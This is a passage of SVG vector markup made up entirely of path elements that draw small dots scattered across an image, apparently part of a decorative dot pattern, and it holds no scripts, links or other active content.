		c0.8-0.9,0.7-2.2-0.2-3C584.4,178.8,583.9,178.6,583.4,178.6"/>
	<path class="st0" d="M735.7,132.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C736.7,132.6,736.2,132.4,735.7,132.4"/>
	<path class="st0" d="M325.3,142.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C326.3,142.4,325.8,142.2,325.3,142.2"/>
	<path class="st0" d="M155.8,126.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C156.8,126.5,156.3,126.4,155.8,126.4"/>
	<path class="st0" d="M474,67.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C475,67.3,474.5,67.1,474,67.1"/>
	<path class="st0" d="M605.4,10.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C606.4,10.4,605.9,10.2,605.4,10.2"/>
	<path class="st0" d="M702.9,130.9c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.3-0.4,0.5-0.5,0.8c0.1,0.3,0,0.7,0,1c0.1,0.5,0.3,0.9,0.7,1.2
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C703.9,131,703.4,130.9,702.9,130.9"/>
	<path class="st0" d="M154,109c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C155,109.2,154.5,109,154,109"/>
	<path class="st0" d="M375.2,58.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C376.2,58.9,375.7,58.7,375.2,58.7"/>
	<path class="st0" d="M415.7,33.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C416.7,33.6,416.2,33.4,415.7,33.4"/>
	<path class="st0" d="M369.1,95.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C370.2,95.7,369.6,95.5,369.1,95.5"/>
	<path class="st0" d="M583.9,132.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C585,132.8,584.4,132.6,583.9,132.6"/>
	<path class="st0" d="M566.5,143.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C567.5,143.7,567,143.5,566.5,143.5"/>
	<path class="st0" d="M644.4,181.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0,0,0.1,0.1,0.1,0.1c0.4,0,0.7,0.2,1,0.4
		c0.1,0,0.2,0,0.3,0c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C645.4,181.6,644.9,181.5,644.4,181.5"/>
	<path class="st0" d="M456.7,87.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C457.8,87.8,457.3,87.6,456.7,87.6"/>
	<path class="st0" d="M508.4,27.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C509.4,27.8,508.9,27.6,508.4,27.6"/>
	<path class="st0" d="M497.6,127.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C498.6,127.8,498.1,127.7,497.6,127.7"/>
	<path class="st0" d="M585,114.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C586,114.8,585.5,114.6,585,114.6"/>
	<path class="st0" d="M529.1,112.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C530.2,112.4,529.6,112.2,529.1,112.2"/>
	<path class="st0" d="M723.5,34.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0,0,0,0,0,0
		c0.3,0,0.7-0.1,1-0.2c0.2-0.1,0.4-0.3,0.6-0.5c0.8-0.9,0.7-2.2-0.2-3C724.6,34.8,724,34.6,723.5,34.6"/>
	<path class="st0" d="M654.3,164.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C655.3,164.9,654.8,164.7,654.3,164.7"/>
	<path class="st0" d="M700,105.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.3,0,0.7-0.1,0.9-0.2
		c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.2,0.4-0.4c0.8-0.9,0.7-2.3-0.2-3C701,105.5,700.5,105.3,700,105.3"/>
	<path class="st0" d="M402.8,95.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C403.8,96,403.3,95.9,402.8,95.9"/>
	<path class="st0" d="M665.7,163.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C666.7,163.4,666.2,163.2,665.7,163.2"/>
	<path class="st0" d="M656.1,191.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C657.1,191.8,656.6,191.6,656.1,191.6"/>
	<path class="st0" d="M730.5,37.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C731.5,37.3,731,37.1,730.5,37.1"/>
	<path class="st0" d="M534,10.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C535.1,10.3,534.5,10.1,534,10.1"/>
	<path class="st0" d="M539.7,209.8c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.2-0.3,0.4-0.4,0.7h4c-0.1-0.3-0.3-0.6-0.6-0.8
		C540.8,210,540.2,209.8,539.7,209.8"/>
	<path class="st0" d="M585.6,148.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C586.6,148.6,586.1,148.4,585.6,148.4"/>
	<path class="st0" d="M658.4,14.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C659.4,14.4,658.9,14.2,658.4,14.2"/>
	<path class="st0" d="M249.1,204.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C250.1,204.7,249.6,204.5,249.1,204.5"/>
	<path class="st0" d="M600.7,78c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C601.7,78.2,601.2,78,600.7,78"/>
	<path class="st0" d="M483.1,208.1c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.6-0.3,2.3h3.9c0.4-0.8,0.2-1.9-0.5-2.5
		C484.1,208.3,483.6,208.1,483.1,208.1"/>
	<path class="st0" d="M618.7,207.6c-0.6,0-1.2,0.2-1.6,0.7c-0.7,0.8-0.7,2.1,0,2.9h3.2l0,0c0.8-0.9,0.7-2.3-0.2-3
		C619.7,207.8,619.2,207.6,618.7,207.6"/>
	<path class="st0" d="M619.8,193.4c-0.3,0.1-0.6,0.2-1,0.2c-0.1,0-0.2,0-0.3,0c-0.2,0.1-0.5,0.3-0.7,0.5c-0.8,0.9-0.7,2.3,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C620.6,193.6,620.2,193.4,619.8,193.4"/>
	<path class="st0" d="M645.5,27.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C646.5,27.9,646,27.7,645.5,27.7"/>
	<path class="st0" d="M644.2,202.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C645.2,202.5,644.7,202.4,644.2,202.4"/>
	<path class="st0" d="M710.9,158.4c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.7-0.3,2.4c0.3,0.1,0.5,0.2,0.7,0.4
		c0.2,0.2,0.4,0.4,0.5,0.6c0.2,0.1,0.5,0.1,0.7,0.1c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3
		C711.9,158.6,711.4,158.4,710.9,158.4"/>
	<path class="st0" d="M563.6,69c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C564.6,69.2,564.1,69,563.6,69"/>
	<path class="st0" d="M335.4,147.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C336.4,148,335.9,147.8,335.4,147.8"/>
	<path class="st0" d="M499.2,176.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C500.2,176.8,499.7,176.6,499.2,176.6"/>
	<path class="st0" d="M656.6,126.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C657.7,126.7,657.1,126.5,656.6,126.5"/>
	<path class="st0" d="M735.6,176.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C736.6,176.5,736.1,176.4,735.6,176.4"/>
	<path class="st0" d="M611.7,142.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C612.7,143.1,612.2,142.9,611.7,142.9"/>
	<path class="st0" d="M481.5,43.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C482.6,43.8,482,43.6,481.5,43.6"/>
	<path class="st0" d="M537.1,116.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C538.1,116.5,537.6,116.3,537.1,116.3"/>
	<path class="st0" d="M611.8,77.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C612.8,78,612.3,77.9,611.8,77.9"/>
	<path class="st0" d="M702.8,101.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C703.8,102,703.3,101.8,702.8,101.8"/>
	<path class="st0" d="M339.3,188.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C340.3,189,339.8,188.8,339.3,188.8"/>
	<path class="st0" d="M259.7,44.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C260.7,45,260.2,44.9,259.7,44.9"/>
	<path class="st0" d="M544.3,67.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C545.3,67.8,544.8,67.6,544.3,67.6"/>
	<path class="st0" d="M578.5,133.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C579.5,133.4,579,133.3,578.5,133.3"/>
	<path class="st0" d="M647.4,45.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C648.4,45.6,647.9,45.4,647.4,45.4"/>
	<path class="st0" d="M442.5,206.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C443.5,206.5,443,206.3,442.5,206.3"/>
	<path class="st0" d="M702.1,0h-3.3c0.1,0.1,0.1,0.2,0.2,0.2c0.4,0.4,0.9,0.5,1.4,0.5C701,0.8,701.6,0.5,702.1,0
		C702,0,702.1,0,702.1,0"/>
	<path class="st0" d="M683.2,82.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C684.3,82.3,683.8,82.1,683.2,82.1"/>
	<path class="st0" d="M721.4,168.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.3-0.3,0.4-0.7,0.5-1c-0.1-0.3-0.1-0.7-0.1-1c-0.1-0.4-0.3-0.7-0.6-1C722.4,168.6,721.9,168.4,721.4,168.4"/>
	<path class="st0" d="M700.4,2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C701.5,2.2,701,2,700.4,2"/>
	<path class="st0" d="M325.3,24.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C326.3,24.7,325.8,24.5,325.3,24.5"/>
	<path class="st0" d="M524.9,74.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C525.9,75,525.4,74.8,524.9,74.8"/>
	<path class="st0" d="M312.6,3.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C313.7,3.7,313.2,3.5,312.6,3.5"/>
	<path class="st0" d="M691.9,83.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C692.9,83.6,692.4,83.4,691.9,83.4"/>
	<path class="st0" d="M616.8,81c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C617.8,81.2,617.3,81,616.8,81"/>
	<path class="st0" d="M686.5,120.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C687.6,120.8,687,120.6,686.5,120.6"/>
	<path class="st0" d="M242.5,210.5c-0.6,0-1.2,0.2-1.6,0.7h3.2c-0.1-0.1-0.1-0.1-0.2-0.2C243.5,210.7,243,210.5,242.5,210.5"/>
	<path class="st0" d="M533.4,65.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C534.4,65.6,533.9,65.4,533.4,65.4"/>
	<path class="st0" d="M500.8,76.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C501.8,76.9,501.3,76.7,500.8,76.7"/>
	<path class="st0" d="M630.8,38.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C631.8,39,631.3,38.8,630.8,38.8"/>
	<path class="st0" d="M349.3,107.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C350.3,107.7,349.8,107.5,349.3,107.5"/>
	<path class="st0" d="M226.2,209.4c-0.6,0-1.2,0.2-1.6,0.7c-0.3,0.3-0.5,0.7-0.5,1.1h4.3c-0.1-0.5-0.3-0.9-0.7-1.3
		C227.2,209.6,226.7,209.4,226.2,209.4"/>
	<path class="st0" d="M265.3,179.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C266.4,179.4,265.9,179.3,265.3,179.3"/>
	<path class="st0" d="M485.1,185.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C486.1,185.3,485.6,185.1,485.1,185.1"/>
	<path class="st0" d="M702.2,109c-0.3,0-0.7,0.1-0.9,0.2c-0.1,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.3,0.2-0.4,0.4c-0.8,0.9-0.7,2.2,0.2,3
		c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C703.2,109.2,702.7,109,702.2,109"/>
	<path class="st0" d="M677.2,122.7c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.7-0.3,2.5c0.2,0.1,0.3,0.2,0.5,0.3
		c0.2,0.2,0.4,0.4,0.5,0.6c0.3,0.2,0.6,0.2,1,0.2c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C678.2,122.9,677.7,122.7,677.2,122.7
		"/>
	<path class="st0" d="M337.4,197.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C338.5,197.8,337.9,197.6,337.4,197.6"/>
	<path class="st0" d="M181.8,163.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C182.8,163.6,182.3,163.4,181.8,163.4"/>
	<path class="st0" d="M698.8,114.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.1-0.1,0.1-0.2,0.2-0.2c-0.3-0.7-0.3-1.5,0.2-2.1c-0.1-0.3-0.3-0.5-0.5-0.7C699.9,114.8,699.4,114.6,698.8,114.6"/>
	<path class="st0" d="M457.6,189.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C458.6,189.6,458.1,189.4,457.6,189.4"/>
	<path class="st0" d="M736.8,26.7c-0.3,0-0.6,0.1-0.9,0.2c-0.1,0.2-0.2,0.4-0.4,0.6c-0.2,0.2-0.4,0.4-0.7,0.5
		c-0.4,0.8-0.2,1.8,0.5,2.5c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.2-0.2,0.3-0.4,0.4-0.6c-0.3-0.5-0.3-1.2,0-1.7
		c-0.1-0.3-0.3-0.5-0.5-0.7C737.8,26.9,737.3,26.7,736.8,26.7"/>
	<path class="st0" d="M490.9,126.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C491.9,126.5,491.4,126.3,490.9,126.3"/>
	<path class="st0" d="M355.9,52.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C356.9,52.3,356.4,52.2,355.9,52.2"/>
	<path class="st0" d="M719.9,25.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C721,25.8,720.4,25.6,719.9,25.6"/>
	<path class="st0" d="M374.9,89.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C375.9,89.8,375.4,89.6,374.9,89.6"/>
	<path class="st0" d="M524.1,170.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C525.1,170.5,524.6,170.3,524.1,170.3"/>
	<path class="st0" d="M562.4,89.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C563.4,90,562.9,89.8,562.4,89.8"/>
	<path class="st0" d="M707.1,105.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C708.1,105.8,707.6,105.7,707.1,105.7"/>
	<path class="st0" d="M642.4,191.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C643.5,191.3,642.9,191.1,642.4,191.1"/>
	<path class="st0" d="M695.1,53.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C696.2,53.4,695.6,53.2,695.1,53.2"/>
	<path class="st0" d="M505.1,206c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.5-0.5,0.6-1.2,0.5-1.8c-0.1-0.2-0.2-0.5-0.3-0.7c-0.1-0.2-0.2-0.3-0.4-0.5C506.1,206.2,505.6,206,505.1,206"/>
	<path class="st0" d="M492.1,111c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C493.1,111.2,492.6,111,492.1,111"/>
	<path class="st0" d="M500.6,28.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C501.6,28.5,501.1,28.4,500.6,28.4"/>
	<path class="st0" d="M413.7,97.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
